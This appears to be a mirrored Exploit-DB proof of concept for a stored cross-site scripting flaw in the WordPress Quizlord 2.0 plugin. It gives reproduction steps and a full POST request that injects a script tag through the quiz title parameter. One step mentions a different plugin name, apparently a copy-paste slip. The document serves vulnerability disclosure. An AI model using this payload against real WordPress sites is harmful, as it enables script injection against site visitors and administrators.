 EDB-ID: 45307 Author: Renos Nikolaou Published: 2018-08-30
CVE: N/A Type: Webapps Platform: PHP
Aliases: N/A Advisory/Source: N/A Tags: Cross-Site Scripting (XSS)
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 # Exploit Title: WordPress Plugin Quizlord 2.0 - Cross-Site Scripting
2 # Date: 2018-08-29
3 # Exploit Author: Renos Nikolaou
4 # Software Link: https://downloads.wordpress.org/plugin/quizlord.zip
5 # Version: 2.0
6 # Tested on: Kali Linux
7 # CVE: N/A
8 # Description : Quizlord is prone to Stored Cross Site Scripting vulnerabilities
9 # because it fails to properly sanitize user-supplied input.
10
11 # PoC - Stored XSS - Parameter: title
12 # 1) Login as a user who have access to Jibu Pro plugin.
13 # 2) Quizlord --> Add a Quiz.
14 # 3) At the title type: poc"><script>alert(1)</script> , then fill the remaining fields and click Save.
15 # (The first pop-up will appear. Also keep note of the shortcode: [quizlord id="#"])
16 # 4) Copy the Shortcode [quizlord id="#"] into any post or page and visit the it via browser.
17
18 # Post Request (Step 3):
19
20 POST /wordpress/wp-admin/admin.php HTTP/1.1
21 Host: domain.com
22 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
23 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
24 Accept-Language: en-US,en;q=0.5
25 Accept-Encoding: gzip, deflate
26 Referer: http://domain.com/wordpress/wp-admin/admin.php?page=quizlord
27 Cookie: wordpress_295cdc576d46a74a4105db5d33654g45
28 Connection: close
29 Upgrade-Insecure-Requests: 1
30 Content-Type: application/x-www-form-urlencoded
31 Content-Length: 188
32
33 action=ql_insert&title=poc"><script>alert(1)
</script>&description=&time=0&numbtype=numerical&numbmark=&rightcolor=00FF00&wrongcolor=FF0000&showtype=paginated&addquiz=Save
零组资料文库